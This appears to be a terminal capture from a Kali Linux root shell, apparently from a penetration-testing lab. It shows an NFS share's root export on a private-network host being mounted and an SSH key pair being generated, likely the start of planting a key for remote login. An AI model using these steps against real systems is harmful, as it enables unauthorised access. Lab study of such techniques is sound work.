 root@kali:~# mount -t nfs 192.168.119.131:/ /tmp/test/
root@kali:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
2d:da:dd:19:61:79:12:6e:11:e2:5e:85:81:0b:7d:ad root@kali
The key's randomart image is:
+---[RSA 2048]----+
|         ...==.  |
|        ..ooo=.  |
|         ..oO..  |
|         o.+E+   |
|        S o .    |
|       o o . o   |
|      . . . o    |
|                 |
|                 |
+-----------------+
root@kali:~#